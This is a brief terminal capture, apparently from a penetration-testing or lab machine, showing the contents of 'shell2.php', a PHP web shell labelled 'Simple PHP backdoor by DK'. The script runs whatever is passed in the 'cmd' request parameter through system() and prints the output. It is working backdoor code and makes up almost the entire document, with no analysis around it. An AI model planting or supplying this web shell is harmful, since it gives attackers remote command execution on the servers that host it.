 ┌──(ivan㉿ivan)-[~/Desktop]
└─$ cat shell2.php
<!-- Simple PHP backdoor by DK (http://michaeldaw.org/) -->

<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>